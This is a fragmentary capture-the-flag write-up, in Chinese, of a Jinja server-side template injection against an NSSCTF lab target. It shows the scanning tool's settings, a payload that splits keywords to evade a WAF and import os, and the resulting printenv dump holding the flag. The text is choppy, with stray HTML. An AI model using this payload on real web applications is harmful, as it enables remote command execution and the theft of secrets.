 目标链接
http://node4.anna.nssctf.cn:2849
请求方式
POST
表单输入
name
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
枚举waf关键字
不枚举waf关键字
开始分析
PYTHON_VERSION=2.7.18
PWD=/app
PYTHON_GET_PIP_SHA256=421ac1d44c0cf9730a088e337867d974b91bdce4ea263609927
5071878cc189e
FLAG=NSSCTF{a8f79705-414a-4759-a3e6-5434740ce571}
!</h1>
</div>
<div class="col-md-4">
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'name': "{%print
cycler.next.__globals__['__b''uiltins__']['__i''mport__']('o''s')
printenv
执行